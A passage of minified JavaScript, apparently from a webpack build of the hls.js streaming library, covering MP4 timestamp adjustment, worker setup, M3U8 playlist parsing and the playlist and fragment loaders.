e.findBox(r,["tfhd"]).map((function(a){var s=e.readUint32(a,4),o=t[s].timescale||9e4;e.findBox(r,["tfdt"]).map((function(t){var r=t.data[t.start],a=e.readUint32(t,4);if(0===r)e.writeUint32(t,4,a-i*o);else{a*=Math.pow(2,32),a+=e.readUint32(t,8),a-=i*o,a=Math.max(a,0);var s=Math.floor(a/(n+1)),l=Math.floor(a%(n+1));e.writeUint32(t,4,s),e.writeUint32(t,8,l)}}))}))}))},t.append=function(t,r,i,n){var s=this.initData;s||(this.resetInitSegment(t,this.audioCodec,this.videoCodec,!1),s=this.initData);var o,l=this.initPTS;if(void 0===l){var d=e.getStartDTS(s,t);this.initPTS=l=d-r,this.observer.trigger(a.a.INIT_PTS_FOUND,{initPTS:l})}e.offsetStartDTS(s,t,l),o=e.getStartDTS(s,t),this.remuxer.remux(s.audio,s.video,null,null,o,i,n,t)},t.destroy=function(){},e}();t.a=s},function(e,t,r){function i(e){var t={};function r(i){if(t[i])return t[i].exports;var a=t[i]={i:i,l:!1,exports:{}};return e[i].call(a.exports,a,a.exports,r),a.l=!0,a.exports}r.m=e,r.c=t,r.i=function(e){return e},r.d=function(e,t,i){r.o(e,t)||Object.defineProperty(e,t,{configurable:!1,enumerable:!0,get:i})},r.r=function(e){Object.defineProperty(e,"__esModule",{value:!0})},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="/",r.oe=function(e){throw console.error(e),e};var i=r(r.s=ENTRY_MODULE);return i.default||i}function a(e){return(e+"").replace(/[.?*+^$[\]\\(){}|-]/g,"\\$&")}function n(e,t,i){var n={};n[i]=[];var s=t.toString(),o=s.match(/^function\s?\w*\(\w+,\s*\w+,\s*(\w+)\)/);if(!o)return n;for(var l,d=o[1],u=new RegExp("(\\\\n|\\W)"+a(d)+"\\(\\s*(/\\*.*?\\*/)?\\s*.*?([\\.|\\-|\\+|\\w|/|@]+).*?\\)","g");l=u.exec(s);)"dll-reference"!==l[3]&&n[i].push(l[3]);for(u=new RegExp("\\("+a(d)+'\\("(dll-reference\\s([\\.|\\-|\\+|\\w|/|@]+))"\\)\\)\\(\\s*(/\\*.*?\\*/)?\\s*.*?([\\.|\\-|\\+|\\w|/|@]+).*?\\)',"g");l=u.exec(s);)e[l[2]]||(n[i].push(l[1]),e[l[2]]=r(l[1]).m),n[l[2]]=n[l[2]]||[],n[l[2]].push(l[4]);for(var c,h=Object.keys(n),f=0;f<h.length;f++)for(var g=0;g<n[h[f]].length;g++)c=n[h[f]][g],isNaN(1*c)||(n[h[f]][g]=1*n[h[f]][g]);return n}function s(e){return Object.keys(e).reduce((function(t,r){return t||e[r].length>0}),!1)}e.exports=function(e,t){t=t||{};var a={main:r.m},o=t.all?{main:Object.keys(a.main)}:function(e,t){for(var r={main:[t]},i={main:[]},a={main:{}};s(r);)for(var o=Object.keys(r),l=0;l<o.length;l++){var d=o[l],u=r[d].pop();if(a[d]=a[d]||{},!a[d][u]&&e[d][u]){a[d][u]=!0,i[d]=i[d]||[],i[d].push(u);for(var c=n(e,e[d][u],d),h=Object.keys(c),f=0;f<h.length;f++)r[h[f]]=r[h[f]]||[],r[h[f]]=r[h[f]].concat(c[h[f]])}}return i}(a,e),l="";Object.keys(o).filter((function(e){return"main"!==e})).forEach((function(e){for(var t=0;o[e][t];)t++;o[e].push(t),a[e][t]="(function(module, exports, __webpack_require__) { module.exports = __webpack_require__; })",l=l+"var "+e+" = ("+i.toString().replace("ENTRY_MODULE",JSON.stringify(t))+")({"+o[e].map((function(t){return JSON.stringify(t)+": "+a[e][t].toString()})).join(",")+"});\n"})),l=l+"new (("+i.toString().replace("ENTRY_MODULE",JSON.stringify(e))+")({"+o.main.map((function(e){return JSON.stringify(e)+": "+a.main[e].toString()})).join(",")+"}))(self);";var d=new window.Blob([l],{type:"text/javascript"});if(t.bare)return d;var u=(window.URL||window.webkitURL||window.mozURL||window.msURL).createObjectURL(d),c=new window.Worker(u);return c.objectURL=u,c}},function(e,t,r){"use strict";r.r(t);var i=r(9),a=r(1),n=r(0),s=r(8);t.default=function(e){var t=new s.EventEmitter;t.trigger=function(e){for(var r=arguments.length,i=new Array(r>1?r-1:0),a=1;a<r;a++)i[a-1]=arguments[a];t.emit.apply(t,[e,e].concat(i))},t.off=function(e){for(var r=arguments.length,i=new Array(r>1?r-1:0),a=1;a<r;a++)i[a-1]=arguments[a];t.removeListener.apply(t,[e].concat(i))};var r=function(t,r){e.postMessage({event:t,data:r})};e.addEventListener("message",(function(a){var s=a.data;switch(s.cmd){case"init":var o=JSON.parse(s.config);e.demuxer=new i.a(t,s.typeSupported,o,s.vendor),Object(n.a)(o.debug),r("init",null);break;case"demux":e.demuxer.push(s.data,s.decryptdata,s.initSegment,s.audioCodec,s.videoCodec,s.timeOffset,s.discontinuity,s.trackSwitch,s.contiguous,s.duration,s.accurateTimeOffset,s.defaultInitPTS)}})),t.on(a.a.FRAG_DECRYPTED,r),t.on(a.a.FRAG_PARSING_INIT_SEGMENT,r),t.on(a.a.FRAG_PARSED,r),t.on(a.a.ERROR,r),t.on(a.a.FRAG_PARSING_METADATA,r),t.on(a.a.FRAG_PARSING_USERDATA,r),t.on(a.a.INIT_PTS_FOUND,r),t.on(a.a.FRAG_PARSING_DATA,(function(t,r){var i=[],a={event:t,data:r};r.data1&&(a.data1=r.data1.buffer,i.push(r.data1.buffer),delete r.data1),r.data2&&(a.data2=r.data2.buffer,i.push(r.data2.buffer),delete r.data2),e.postMessage(a,i)}))}},function(e,t,r){"use strict";r.r(t),r.d(t,"default",(function(){return nr}));var i={};r.r(i),r.d(i,"newCue",(function(){return ft}));var a,n,s=r(6),o=r(2),l=r(3),d=r(1),u=r(0),c={hlsEventGeneric:!0,hlsHandlerDestroying:!0,hlsHandlerDestroyed:!0},h=function(){function e(e){this.hls=void 0,this.handledEvents=void 0,this.useGenericHandler=void 0,this.hls=e,this.onEvent=this.onEvent.bind(this);for(var t=arguments.length,r=new Array(t>1?t-1:0),i=1;i<t;i++)r[i-1]=arguments[i];this.handledEvents=r,this.useGenericHandler=!0,this.registerListeners()}var t=e.prototype;return t.destroy=function(){this.onHandlerDestroying(),this.unregisterListeners(),this.onHandlerDestroyed()},t.onHandlerDestroying=function(){},t.onHandlerDestroyed=function(){},t.isEventHandler=function(){return"object"==typeof this.handledEvents&&this.handledEvents.length&&"function"==typeof this.onEvent},t.registerListeners=function(){this.isEventHandler()&&this.handledEvents.forEach((function(e){if(c[e])throw new Error("Forbidden event-name: "+e);this.hls.on(e,this.onEvent)}),this)},t.unregisterListeners=function(){this.isEventHandler()&&this.handledEvents.forEach((function(e){this.hls.off(e,this.onEvent)}),this)},t.onEvent=function(e,t){this.onEventGeneric(e,t)},t.onEventGeneric=function(e,t){try{(function(e,t){var r="on"+e.replace("hls","");if("function"!=typeof this[r])throw new Error("Event "+e+" has no generic handler in this "+this.constructor.name+" class (tried "+r+")");return this[r].bind(this,t)}).call(this,e,t).call()}catch(t){u.b.error("An internal error happened while handling event "+e+'. Error message: "'+t.message+'". Here is a stacktrace:',t),this.hls.trigger(d.a.ERROR,{type:o.b.OTHER_ERROR,details:o.a.INTERNAL_EXCEPTION,fatal:!1,event:e,err:t})}},e}();!function(e){e.MANIFEST="manifest",e.LEVEL="level",e.AUDIO_TRACK="audioTrack",e.SUBTITLE_TRACK="subtitleTrack"}(a||(a={})),function(e){e.MAIN="main",e.AUDIO="audio",e.SUBTITLE="subtitle"}(n||(n={}));var f=r(10);function g(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var p,v=function(){function e(e,t){this._uri=null,this.baseuri=void 0,this.reluri=void 0,this.method=null,this.key=null,this.iv=null,this.baseuri=e,this.reluri=t}var t,r,i;return t=e,(r=[{key:"uri",get:function(){return!this._uri&&this.reluri&&(this._uri=Object(s.buildAbsoluteURL)(this.baseuri,this.reluri,{alwaysNormalize:!0})),this._uri}}])&&g(t.prototype,r),i&&g(t,i),e}();function m(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}!function(e){e.AUDIO="audio",e.VIDEO="video"}(p||(p={}));var y=function(){function e(){var e;this._url=null,this._byteRange=null,this._decryptdata=null,this._elementaryStreams=((e={})[p.AUDIO]=!1,e[p.VIDEO]=!1,e),this.deltaPTS=0,this.rawProgramDateTime=null,this.programDateTime=null,this.title=null,this.tagList=[],this.cc=void 0,this.type=void 0,this.relurl=void 0,this.baseurl=void 0,this.duration=void 0,this.start=void 0,this.sn=0,this.urlId=0,this.level=0,this.levelkey=void 0,this.loader=void 0}var t,r,i,a=e.prototype;return a.setByteRange=function(e,t){var r=e.split("@",2),i=[];1===r.length?i[0]=t?t.byteRangeEndOffset:0:i[0]=parseInt(r[1]),i[1]=parseInt(r[0])+i[0],this._byteRange=i},a.addElementaryStream=function(e){this._elementaryStreams[e]=!0},a.hasElementaryStream=function(e){return!0===this._elementaryStreams[e]},a.createInitializationVector=function(e){for(var t=new Uint8Array(16),r=12;r<16;r++)t[r]=e>>8*(15-r)&255;return t},a.setDecryptDataFromLevelKey=function(e,t){var r=e;return(null==e?void 0:e.method)&&e.uri&&!e.iv&&((r=new v(e.baseuri,e.reluri)).method=e.method,r.iv=this.createInitializationVector(t)),r},t=e,(r=[{key:"url",get:function(){return!this._url&&this.relurl&&(this._url=Object(s.buildAbsoluteURL)(this.baseurl,this.relurl,{alwaysNormalize:!0})),this._url},set:function(e){this._url=e}},{key:"byteRange",get:function(){return this._byteRange?this._byteRange:[]}},{key:"byteRangeStartOffset",get:function(){return this.byteRange[0]}},{key:"byteRangeEndOffset",get:function(){return this.byteRange[1]}},{key:"decryptdata",get:function(){if(!this.levelkey&&!this._decryptdata)return null;if(!this._decryptdata&&this.levelkey){var e=this.sn;"number"!=typeof e&&(this.levelkey&&"AES-128"===this.levelkey.method&&!this.levelkey.iv&&u.b.warn('missing IV for initialization segment with method="'+this.levelkey.method+'" - compliance issue'),e=0),this._decryptdata=this.setDecryptDataFromLevelKey(this.levelkey,e)}return this._decryptdata}},{key:"endProgramDateTime",get:function(){if(null===this.programDateTime)return null;if(!Object(l.a)(this.programDateTime))return null;var e=Object(l.a)(this.duration)?this.duration:0;return this.programDateTime+1e3*e}},{key:"encrypted",get:function(){return!(!this.decryptdata||null===this.decryptdata.uri||null!==this.decryptdata.key)}}])&&m(t.prototype,r),i&&m(t,i),e}();function b(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var T=function(){function e(e){this.endCC=0,this.endSN=0,this.fragments=[],this.initSegment=null,this.live=!0,this.needSidxRanges=!1,this.startCC=0,this.startSN=0,this.startTimeOffset=null,this.targetduration=0,this.totalduration=0,this.type=null,this.url=e,this.version=null}var t,r,i;return t=e,(r=[{key:"hasProgramDateTime",get:function(){return!(!this.fragments[0]||!Object(l.a)(this.fragments[0].programDateTime))}}])&&b(t.prototype,r),i&&b(t,i),e}(),E=/^(\d+)x(\d+)$/,S=/\s*(.+?)\s*=((?:\".*?\")|.*?)(?:,|$)/g,_=function(){function e(t){for(var r in"string"==typeof t&&(t=e.parseAttrList(t)),t)t.hasOwnProperty(r)&&(this[r]=t[r])}var t=e.prototype;return t.decimalInteger=function(e){var t=parseInt(this[e],10);return t>Number.MAX_SAFE_INTEGER?1/0:t},t.hexadecimalInteger=function(e){if(this[e]){var t=(this[e]||"0x").slice(2);t=(1&t.length?"0":"")+t;for(var r=new Uint8Array(t.length/2),i=0;i<t.length/2;i++)r[i]=parseInt(t.slice(2*i,2*i+2),16);return r}return null},t.hexadecimalIntegerAsNumber=function(e){var t=parseInt(this[e],16);return t>Number.MAX_SAFE_INTEGER?1/0:t},t.decimalFloatingPoint=function(e){return parseFloat(this[e])},t.enumeratedString=function(e){return this[e]},t.decimalResolution=function(e){var t=E.exec(this[e]);if(null!==t)return{width:parseInt(t[1],10),height:parseInt(t[2],10)}},e.parseAttrList=function(e){var t,r={};for(S.lastIndex=0;null!==(t=S.exec(e));){var i=t[2];0===i.indexOf('"')&&i.lastIndexOf('"')===i.length-1&&(i=i.slice(1,-1)),r[t[1]]=i}return r},e}(),R={audio:{a3ds:!0,"ac-3":!0,"ac-4":!0,alac:!0,alaw:!0,dra1:!0,"dts+":!0,"dts-":!0,dtsc:!0,dtse:!0,dtsh:!0,"ec-3":!0,enca:!0,g719:!0,g726:!0,m4ae:!0,mha1:!0,mha2:!0,mhm1:!0,mhm2:!0,mlpa:!0,mp4a:!0,"raw ":!0,Opus:!0,samr:!0,sawb:!0,sawp:!0,sevc:!0,sqcp:!0,ssmv:!0,twos:!0,ulaw:!0},video:{avc1:!0,avc2:!0,avc3:!0,avc4:!0,avcp:!0,drac:!0,dvav:!0,dvhe:!0,encv:!0,hev1:!0,hvc1:!0,mjp2:!0,mp4v:!0,mvc1:!0,mvc2:!0,mvc3:!0,mvc4:!0,resv:!0,rv60:!0,s263:!0,svc1:!0,svc2:!0,"vc-1":!0,vp08:!0,vp09:!0}};function A(e,t){return MediaSource.isTypeSupported((t||"video")+'/mp4;codecs="'+e+'"')}var k=/(?:#EXT-X-STREAM-INF:([^\n\r]*)[\r\n]+([^\r\n]+)|#EXT-X-SESSION-DATA:([^\n\r]*)[\r\n]+)/g,w=/#EXT-X-MEDIA:(.*)/g,L=new RegExp([/#EXTINF:\s*(\d*(?:\.\d+)?)(?:,(.*)\s+)?/.source,/|(?!#)([\S+ ?]+)/.source,/|#EXT-X-BYTERANGE:*(.+)/.source,/|#EXT-X-PROGRAM-DATE-TIME:(.+)/.source,/|#.*/.source].join(""),"g"),D=/(?:(?:#(EXTM3U))|(?:#EXT-X-(PLAYLIST-TYPE):(.+))|(?:#EXT-X-(MEDIA-SEQUENCE): *(\d+))|(?:#EXT-X-(TARGETDURATION): *(\d+))|(?:#EXT-X-(KEY):(.+))|(?:#EXT-X-(START):(.+))|(?:#EXT-X-(ENDLIST))|(?:#EXT-X-(DISCONTINUITY-SEQ)UENCE:(\d+))|(?:#EXT-X-(DIS)CONTINUITY))|(?:#EXT-X-(VERSION):(\d+))|(?:#EXT-X-(MAP):(.+))|(?:(#)([^:]*):(.*))|(?:(#)(.*))(?:.*)\r?\n?/,O=/\.(mp4|m4s|m4v|m4a)$/i,C=function(){function e(){}return e.findGroup=function(e,t){for(var r=0;r<e.length;r++){var i=e[r];if(i.id===t)return i}},e.convertAVC1ToAVCOTI=function(e){var t,r=e.split(".");return r.length>2?(t=r.shift()+".",t+=parseInt(r.shift()).toString(16),t+=("000"+parseInt(r.shift()).toString(16)).substr(-4)):t=e,t},e.resolve=function(e,t){return s.buildAbsoluteURL(t,e,{alwaysNormalize:!0})},e.parseMasterPlaylist=function(t,r){var i,a=[],n={},s=!1;function o(e,t){["video","audio"].forEach((function(r){var i=e.filter((function(e){return function(e,t){var r=R[t];return!!r&&!0===r[e.slice(0,4)]}(e,r)}));if(i.length){var a=i.filter((function(e){return 0===e.lastIndexOf("avc1",0)||0===e.lastIndexOf("mp4a",0)}));t[r+"Codec"]=a.length>0?a[0]:i[0],e=e.filter((function(e){return-1===i.indexOf(e)}))}})),t.unknownCodecs=e}for(k.lastIndex=0;null!=(i=k.exec(t));)if(i[1]){var l={},d=l.attrs=new _(i[1]);l.url=e.resolve(i[2],r);var u=d.decimalResolution("RESOLUTION");u&&(l.width=u.width,l.height=u.height),l.bitrate=d.decimalInteger("AVERAGE-BANDWIDTH")||d.decimalInteger("BANDWIDTH"),l.name=d.NAME,o([].concat((d.CODECS||"").split(/[ ,]+/)),l),l.videoCodec&&-1!==l.videoCodec.indexOf("avc1")&&(l.videoCodec=e.convertAVC1ToAVCOTI(l.videoCodec)),a.push(l)}else if(i[3]){var c=new _(i[3]);c["DATA-ID"]&&(s=!0,n[c["DATA-ID"]]=c)}return{levels:a,sessionData:s?n:null}},e.parseMasterPlaylistMedia=function(t,r,i,a){var n;void 0===a&&(a=[]);var s=[],o=0;for(w.lastIndex=0;null!==(n=w.exec(t));){var l=new _(n[1]);if(l.TYPE===i){var d={attrs:l,id:o++,groupId:l["GROUP-ID"],instreamId:l["INSTREAM-ID"],name:l.NAME||l.LANGUAGE,type:i,default:"YES"===l.DEFAULT,autoselect:"YES"===l.AUTOSELECT,forced:"YES"===l.FORCED,lang:l.LANGUAGE};if(l.URI&&(d.url=e.resolve(l.URI,r)),a.length){var u=e.findGroup(a,d.groupId);d.audioCodec=u?u.codec:a[0].codec}s.push(d)}}return s},e.parseLevelPlaylist=function(e,t,r,i,a){var n,s,o,d=0,c=0,h=new T(t),f=0,g=null,p=new y,m=null;for(L.lastIndex=0;null!==(n=L.exec(e));){var b=n[1];if(b){p.duration=parseFloat(b);var E=(" "+n[2]).slice(1);p.title=E||null,p.tagList.push(E?["INF",b,E]:["INF",b])}else if(n[3]){if(Object(l.a)(p.duration)){var S=d++;p.type=i,p.start=c,o&&(p.levelkey=o),p.sn=S,p.level=r,p.cc=f,p.urlId=a,p.baseurl=t,p.relurl=(" "+n[3]).slice(1),I(p,g),h.fragments.push(p),g=p,c+=p.duration,p=new y}}else if(n[4]){var R=(" "+n[4]).slice(1);g?p.setByteRange(R,g):p.setByteRange(R)}else if(n[5])p.rawProgramDateTime=(" "+n[5]).slice(1),p.tagList.push(["PROGRAM-DATE-TIME",p.rawProgramDateTime]),null===m&&(m=h.fragments.length);else{if(!(n=n[0].match(D))){u.b.warn("No matches on slow regex match for level playlist!");continue}for(s=1;s<n.length&&void 0===n[s];s++);var A=(" "+n[s+1]).slice(1),k=(" "+n[s+2]).slice(1);switch(n[s]){case"#":p.tagList.push(k?[A,k]:[A]);break;case"PLAYLIST-TYPE":h.type=A.toUpperCase();break;case"MEDIA-SEQUENCE":d=h.startSN=parseInt(A);break;case"TARGETDURATION":h.targetduration=parseFloat(A);break;case"VERSION":h.version=parseInt(A);break;case"EXTM3U":break;case"ENDLIST":h.live=!1;break;case"DIS":f++,p.tagList.push(["DIS"]);break;case"DISCONTINUITY-SEQ":f=parseInt(A);break;case"KEY":var w=new _(A),C=w.enumeratedString("METHOD"),P=w.URI,x=w.hexadecimalInteger("IV");if("com.apple.streamingkeydelivery"===(w.KEYFORMAT||"identity")){u.b.warn("Keyformat com.apple.streamingkeydelivery is not supported");continue}C&&(o=new v(t,P),P&&["AES-128","SAMPLE-AES","SAMPLE-AES-CENC"].indexOf(C)>=0&&(o.method=C,o.key=null,o.iv=x));break;case"START":var M=new _(A).decimalFloatingPoint("TIME-OFFSET");Object(l.a)(M)&&(h.startTimeOffset=M);break;case"MAP":var F=new _(A);p.relurl=F.URI,F.BYTERANGE&&p.setByteRange(F.BYTERANGE),p.baseurl=t,p.level=r,p.type=i,p.sn="initSegment",h.initSegment=p,(p=new y).rawProgramDateTime=h.initSegment.rawProgramDateTime;break;default:u.b.warn("line parsed but not handled: "+n)}}}return(p=g)&&!p.relurl&&(h.fragments.pop(),c-=p.duration),h.totalduration=c,h.averagetargetduration=c/h.fragments.length,h.endSN=d-1,h.startCC=h.fragments[0]?h.fragments[0].cc:0,h.endCC=f,!h.initSegment&&h.fragments.length&&h.fragments.every((function(e){return O.test(e.relurl)}))&&(u.b.warn("MP4 fragments found but no init segment (probably no MAP, incomplete M3U8), trying to fetch SIDX"),(p=new y).relurl=h.fragments[0].relurl,p.baseurl=t,p.level=r,p.type=i,p.sn="initSegment",h.initSegment=p,h.needSidxRanges=!0),m&&function(e,t){for(var r=e[t],i=t-1;i>=0;i--){var a=e[i];a.programDateTime=r.programDateTime-1e3*a.duration,r=a}}(h.fragments,m),h},e}();function I(e,t){e.rawProgramDateTime?e.programDateTime=Date.parse(e.rawProgramDateTime):(null==t?void 0:t.programDateTime)&&(e.programDateTime=t.endProgramDateTime),Object(l.a)(e.programDateTime)||(e.programDateTime=null,e.rawProgramDateTime=null)}var P=window.performance,x=function(e){var t,r;function i(t){var r;return(r=e.call(this,t,d.a.MANIFEST_LOADING,d.a.LEVEL_LOADING,d.a.AUDIO_TRACK_LOADING,d.a.SUBTITLE_TRACK_LOADING)||this).loaders={},r}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r,i.canHaveQualityLevels=function(e){return e!==a.AUDIO_TRACK&&e!==a.SUBTITLE_TRACK},i.mapContextToLevelType=function(e){switch(e.type){case a.AUDIO_TRACK:return n.AUDIO;case a.SUBTITLE_TRACK:return n.SUBTITLE;default:return n.MAIN}},i.getResponseUrl=function(e,t){var r=e.url;return void 0!==r&&0!==r.indexOf("data:")||(r=t.url),r};var s=i.prototype;return s.createInternalLoader=function(e){var t=this.hls.config,r=t.pLoader,i=t.loader,a=new(r||i)(t);return e.loader=a,this.loaders[e.type]=a,a},s.getInternalLoader=function(e){return this.loaders[e.type]},s.resetInternalLoader=function(e){this.loaders[e]&&delete this.loaders[e]},s.destroyInternalLoaders=function(){for(var e in this.loaders){var t=this.loaders[e];t&&t.destroy(),this.resetInternalLoader(e)}},s.destroy=function(){this.destroyInternalLoaders(),e.prototype.destroy.call(this)},s.onManifestLoading=function(e){this.load({url:e.url,type:a.MANIFEST,level:0,id:null,responseType:"text"})},s.onLevelLoading=function(e){this.load({url:e.url,type:a.LEVEL,level:e.level,id:e.id,responseType:"text"})},s.onAudioTrackLoading=function(e){this.load({url:e.url,type:a.AUDIO_TRACK,level:null,id:e.id,responseType:"text"})},s.onSubtitleTrackLoading=function(e){this.load({url:e.url,type:a.SUBTITLE_TRACK,level:null,id:e.id,responseType:"text"})},s.load=function(e){var t=this.hls.config;u.b.debug("Loading playlist of type "+e.type+", level: "+e.level+", id: "+e.id);var r,i,n,s,o=this.getInternalLoader(e);if(o){var l=o.context;if(l&&l.url===e.url)return u.b.trace("playlist request ongoing"),!1;u.b.warn("aborting previous loader for type: "+e.type),o.abort()}switch(e.type){case a.MANIFEST:r=t.manifestLoadingMaxRetry,i=t.manifestLoadingTimeOut,n=t.manifestLoadingRetryDelay,s=t.manifestLoadingMaxRetryTimeout;break;case a.LEVEL:r=0,s=0,n=0,i=t.levelLoadingTimeOut;break;default:r=t.levelLoadingMaxRetry,i=t.levelLoadingTimeOut,n=t.levelLoadingRetryDelay,s=t.levelLoadingMaxRetryTimeout}o=this.createInternalLoader(e);var d={timeout:i,maxRetry:r,retryDelay:n,maxRetryDelay:s},c={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this)};return u.b.debug("Calling internal loader delegate for URL: "+e.url),o.load(e,d,c),!0},s.loadsuccess=function(e,t,r,i){if(void 0===i&&(i=null),r.isSidxRequest)return this._handleSidxRequest(e,r),void this._handlePlaylistLoaded(e,t,r,i);if(this.resetInternalLoader(r.type),"string"!=typeof e.data)throw new Error('expected responseType of "text" for PlaylistLoader');var a=e.data;t.tload=P.now(),0===a.indexOf("#EXTM3U")?a.indexOf("#EXTINF:")>0||a.indexOf("#EXT-X-TARGETDURATION:")>0?this._handleTrackOrLevelPlaylist(e,t,r,i):this._handleMasterPlaylist(e,t,r,i):this._handleManifestParsingError(e,r,"no EXTM3U delimiter",i)},s.loaderror=function(e,t,r){void 0===r&&(r=null),this._handleNetworkError(t,r,!1,e)},s.loadtimeout=function(e,t,r){void 0===r&&(r=null),this._handleNetworkError(t,r,!0)},s._handleMasterPlaylist=function(e,t,r,a){var n=this.hls,s=e.data,o=i.getResponseUrl(e,r),l=C.parseMasterPlaylist(s,o),c=l.levels,h=l.sessionData;if(c.length){var f=c.map((function(e){return{id:e.attrs.AUDIO,codec:e.audioCodec}})),g=C.parseMasterPlaylistMedia(s,o,"AUDIO",f),p=C.parseMasterPlaylistMedia(s,o,"SUBTITLES"),v=C.parseMasterPlaylistMedia(s,o,"CLOSED-CAPTIONS");if(g.length){var m=!1;g.forEach((function(e){e.url||(m=!0)})),!1===m&&c[0].audioCodec&&!c[0].attrs.AUDIO&&(u.b.log("audio codec signaled in quality level, but no embedded audio track signaled, create one"),g.unshift({type:"main",name:"main",default:!1,autoselect:!1,forced:!1,id:-1,attrs:{},url:""}))}n.trigger(d.a.MANIFEST_LOADED,{levels:c,audioTracks:g,subtitles:p,captions:v,url:o,stats:t,networkDetails:a,sessionData:h})}else this._handleManifestParsingError(e,r,"no level found in manifest",a)},s._handleTrackOrLevelPlaylist=function(e,t,r,n){var s=this.hls,u=r.id,c=r.level,h=r.type,f=i.getResponseUrl(e,r),g=Object(l.a)(u)?u:0,p=Object(l.a)(c)?c:g,v=i.mapContextToLevelType(r),m=C.parseLevelPlaylist(e.data,f,p,v,g);if(m.tload=t.tload,m.fragments.length){if(h===a.MANIFEST){var y={url:f,details:m};s.trigger(d.a.MANIFEST_LOADED,{levels:[y],audioTracks:[],url:f,stats:t,networkDetails:n,sessionData:null})}if(t.tparsed=P.now(),m.needSidxRanges){var b=m.initSegment.url;this.load({url:b,isSidxRequest:!0,type:h,level:c,levelDetails:m,id:u,rangeStart:0,rangeEnd:2048,responseType:"arraybuffer"})}else r.levelDetails=m,this._handlePlaylistLoaded(e,t,r,n)}else s.trigger(d.a.ERROR,{type:o.b.NETWORK_ERROR,details:o.a.LEVEL_EMPTY_ERROR,fatal:!1,url:f,reason:"no fragments found in level",level:"number"==typeof r.level?r.level:void 0})},s._handleSidxRequest=function(e,t){if("string"==typeof e.data)throw new Error("sidx request must be made with responseType of array buffer");var r=f.a.parseSegmentIndex(new Uint8Array(e.data));if(r){var i=r.references,a=t.levelDetails;i.forEach((function(e,t){var r=e.info;if(a){var i=a.fragments[t];0===i.byteRange.length&&i.setByteRange(String(1+r.end-r.start)+"@"+String(r.start))}})),a&&a.initSegment.setByteRange(String(r.moovEndOffset)+"@0")}},s._handleManifestParsingError=function(e,t,r,i){this.hls.trigger(d.a.ERROR,{type:o.b.NETWORK_ERROR,details:o.a.MANIFEST_PARSING_ERROR,fatal:!0,url:e.url,reason:r,networkDetails:i})},s._handleNetworkError=function(e,t,r,i){var n,s;void 0===r&&(r=!1),void 0===i&&(i=null),u.b.info("A network error occured while loading a "+e.type+"-type playlist");var l=this.getInternalLoader(e);switch(e.type){case a.MANIFEST:n=r?o.a.MANIFEST_LOAD_TIMEOUT:o.a.MANIFEST_LOAD_ERROR,s=!0;break;case a.LEVEL:n=r?o.a.LEVEL_LOAD_TIMEOUT:o.a.LEVEL_LOAD_ERROR,s=!1;break;case a.AUDIO_TRACK:n=r?o.a.AUDIO_TRACK_LOAD_TIMEOUT:o.a.AUDIO_TRACK_LOAD_ERROR,s=!1;break;default:s=!1}l&&(l.abort(),this.resetInternalLoader(e.type));var c={type:o.b.NETWORK_ERROR,details:n,fatal:s,url:e.url,loader:l,context:e,networkDetails:t};i&&(c.response=i),this.hls.trigger(d.a.ERROR,c)},s._handlePlaylistLoaded=function(e,t,r,n){var s=r.type,o=r.level,l=r.id,u=r.levelDetails;if(u&&u.targetduration)if(i.canHaveQualityLevels(r.type))this.hls.trigger(d.a.LEVEL_LOADED,{details:u,level:o||0,id:l||0,stats:t,networkDetails:n});else switch(s){case a.AUDIO_TRACK:this.hls.trigger(d.a.AUDIO_TRACK_LOADED,{details:u,id:l,stats:t,networkDetails:n});break;case a.SUBTITLE_TRACK:this.hls.trigger(d.a.SUBTITLE_TRACK_LOADED,{details:u,id:l,stats:t,networkDetails:n})}else this._handleManifestParsingError(e,r,"invalid target duration",n)},i}(h);var M=function(e){var t,r;function i(t){var r;return(r=e.call(this,t,d.a.FRAG_LOADING)||this).loaders={},r}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var a=i.prototype;return a.destroy=function(){var t=this.loaders;for(var r in t){var i=t[r];i&&i.destroy()}this.loaders={},e.prototype.destroy.call(this)},a.onFragLoading=function(e){var t=e.frag,r=t.type,i=this.loaders,a=this.hls.config,n=a.fLoader,s=a.loader;t.loaded=0;var o,d,c,h=i[r];h&&(u.b.warn("abort previous fragment loader for type: "+r),h.abort()),h=i[r]=t.loader=a.fLoader?new n(a):new s(a),o={url:t.url,frag:t,responseType:"arraybuffer",progressData:!1};var f=t.byteRangeStartOffset,g=t.byteRangeEndOffset;Object(l.a)(f)&&Object(l.a)(g)&&(o.rangeStart=f,o.rangeEnd=g),d={timeout:a.fragLoadingTimeOut,maxRetry:0,retryDelay:0,maxRetryDelay:a.fragLoadingMaxRetryTimeout},c={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this),onProgress:this.loadprogress.bind(this)},h.load(o,d,c)},a.loadsuccess=function(e,t,r,i){void 0===i&&(i=null);var a=e.data,n=r.frag;n.loader=void 0,this.loaders[n.type]=void 0,this.hls.trigger(d.a.FRAG_LOADED,{payload:a,frag:n,stats:t,networkDetails:i})},a.loaderror=function(e,t,r){void 0===r&&(r=null);var i=t.frag,a=i.loader;a&&a.abort(),this.loaders[i.type]=void 0,this.hls.trigger(d.a.ERROR,{type:o.b.NETWORK_ERROR,details:o.a.FRAG_LOAD_ERROR,fatal:!1,frag:t.frag,response:e,networkDetails:r})},a.loadtimeout=function(e,t,r){void 0===r&&(r=null);var i=t.frag,a=i.loader;a&&a.abort(),this.loaders[i.type]=void 0,this.hls.trigger(d.a.ERROR,{type:o.b.NETWORK_ERROR,details:o.a.FRAG_LOAD_TIMEOUT,fatal:!1,frag:t.frag,networkDetails:r})},a.loadprogress=function(e,t,r,i){void 0===i&&(i=null);var 